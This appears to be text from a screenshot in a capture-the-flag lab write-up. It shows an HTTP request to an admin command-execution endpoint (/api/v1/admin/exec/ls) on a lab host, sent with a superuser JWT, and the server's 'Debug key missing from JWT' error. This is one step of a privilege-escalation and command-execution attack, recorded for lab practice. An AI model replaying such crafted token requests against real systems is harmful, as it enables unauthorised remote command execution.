 1 GET /api/v1/admin/exec/ls HTTP/1.1
2 Host: 10.129.227.148
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXh
wIjoxNjU2NjgyMDkzLCJpYXQiOjE2NTU5OTA4OTMsInN1YiI6IjEiLCJpc19zdXBlcnVzZXI
iOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.
G48pT8OUCcMPYflBLL5-b6mKcEvZsdbGRhUYOsvPoUI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 400 Bad Request
2 date: Thu, 23 Jun 2022 13:28:33 GMT
3 server: uvicorn
4 content-length: 39
5 content-type: application/json
6 Connection: close
7
8 {
"detail":"Debug key missing from JWT"
}